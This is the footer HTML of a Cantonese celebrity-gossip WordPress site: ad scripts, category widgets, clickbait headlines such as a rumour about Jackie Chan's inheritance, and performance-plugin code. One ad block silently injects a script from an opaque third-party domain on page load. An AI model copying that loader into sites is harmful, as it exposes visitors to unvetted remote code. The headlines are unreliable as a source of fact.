<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_9bd td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_10_6b9 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_11_544 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_544" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_12_6dc td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#e2818d8c96838196a28a89858483808e87cc818d8f"><span class="__cf_email__" data-cfemail="f794989983969483b79f9c909196959b92d994989a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13_dd6 td_block_template_1"  data-td-block-uid="tdi_13_dd6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_13_dd6 = new tdBlock();
block_tdi_13_dd6.id = "tdi_13_dd6";
block_tdi_13_dd6.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_13_dd6","tdc_css_class":"tdi_13_dd6","tdc_css_class_style":"tdi_13_dd6_rand_style"}';
block_tdi_13_dd6.td_column_number = "1";
block_tdi_13_dd6.block_type = "td_block_7";
block_tdi_13_dd6.post_count = "3";
block_tdi_13_dd6.found_posts = "1761";
block_tdi_13_dd6.header_color = "";
block_tdi_13_dd6.ajax_pagination_infinite_stop = "";
block_tdi_13_dd6.max_num_pages = "587";
tdBlocksArray.push(block_tdi_13_dd6);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_13_dd6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14_61d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_61d" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">更多故事</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%b8%a2%e6%b8%af%e8%b6%85%e4%ba%ba%e5%b7%a5%e5%8f%aa%e5%be%97%e4%ba%8c%e5%8d%83%e8%9a%8a%e6%9c%88%e8%96%aa-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e6%b3%a2%e5%ba%95%e5%b9%be%e5%a5%bd%ef%bc%8c%e8%80%8c/" rel="bookmark" class="td-image-wrap " title="踢港超人工只得二千蚊月薪  網友:佢波底幾好，而且仲係香港U23，起碼值兩萬啦!!! (有埋片睇)" ><img class="entry-thumb" src="" alt="" title="踢港超人工只得二千蚊月薪  網友:佢波底幾好，而且仲係香港U23，起碼值兩萬啦!!! (有埋片睇)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2021/07/FB_IMG_1625996316517-1-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b8%a2%e6%b8%af%e8%b6%85%e4%ba%ba%e5%b7%a5%e5%8f%aa%e5%be%97%e4%ba%8c%e5%8d%83%e8%9a%8a%e6%9c%88%e8%96%aa-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e6%b3%a2%e5%ba%95%e5%b9%be%e5%a5%bd%ef%bc%8c%e8%80%8c/" rel="bookmark" title="踢港超人工只得二千蚊月薪  網友:佢波底幾好，而且仲係香港U23，起碼值兩萬啦!!! (有埋片睇)">踢港超人工只得二千蚊月薪  網友:佢波底幾好，而且仲係香港U23，起碼值兩萬啦!!! (有埋片睇)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-11T18:23:32+08:00" >2021-07-11</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e8%b8%a2%e6%b8%af%e8%b6%85%e4%ba%ba%e5%b7%a5%e5%8f%aa%e5%be%97%e4%ba%8c%e5%8d%83%e8%9a%8a%e6%9c%88%e8%96%aa-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e6%b3%a2%e5%ba%95%e5%b9%be%e5%a5%bd%ef%bc%8c%e8%80%8c/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 6967dddad905f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->